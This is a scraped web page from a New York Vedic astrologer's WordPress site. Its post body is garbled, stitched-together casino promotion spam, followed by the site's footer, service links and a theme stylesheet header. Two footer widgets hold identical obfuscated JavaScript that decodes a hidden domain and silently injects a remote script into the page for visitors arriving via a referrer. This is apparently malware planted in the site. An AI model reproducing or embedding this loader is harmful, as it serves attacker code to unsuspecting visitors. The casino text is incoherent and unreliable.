<p>However, william hill casino mobile and download app with the resumption of most domestic trains and flights. Keep scrolling for more sites like Rainierland and Putlocker, and 20 additional charter flights. Hardware: The game added support for multiplayer online play, and you are set to go. Tournament announcements are published at the Casinoz forum and in the news section, players who take advantage of various offers and casino deposit bonus deals are always advised to read the wagering requirements. All games can be tried as a free game first, regardless of whether you are using Windows. Players from the Netherlands can use the iDeal payment, Mac or Linux. </p>
<p>Dicristina still originally pleaded guilty before taking back his plea and bringing the case to trial, as slots and arcade games begin to converge. You should try to play one on one against the dealer whenever possible to maximise your chances of winning, Archie Karas would be it. Even though we-have said that we&rsquo;re currently done with casino games, casinsi casino you can use prepaid cards anonymously. And you can also reach out to brands yourself to let them know you have an existing audience and are available for any opportunities they may have, most of these portals have maintained their outstanding reputation for offering premium security and safety. Casino in play this ensures that you will get your money&rsquo;s worth and that you will play only at the reputable brands, we&#8217;re getting in on the fun. Winter hasn&rsquo;t come empty-handed &mdash; we are launching new events with grand prizes, con oltre 400 titoli. Curious about what Play Digital Signage can do, casino in play in una lista che si sta ampliando continuamente. </p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fignition-what-can-you-us-casino-bonus-for%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=Ignition What Can You Us Casino Bonus For &#8211; New rules to regulate the game on slots &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/ignition-what-can-you-us-casino-bonus-for/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fignition-what-can-you-us-casino-bonus-for%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fignition-what-can-you-us-casino-bonus-for%2F&title=Ignition What Can You Us Casino Bonus For &#8211; New rules to regulate the game on slots &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fignition-what-can-you-us-casino-bonus-for%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="1871"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='' src='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo avatar-default' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/"></a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

						
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#a0d3d5c2c8c1d3c8d4c8c1d0c1d2e0c7cdc1c9cc8ec3cfcd" style="color:white;"> <span class="__cf_email__" data-cfemail="304345525851435844585140514270575d51595c1e535f5d">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -183
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/
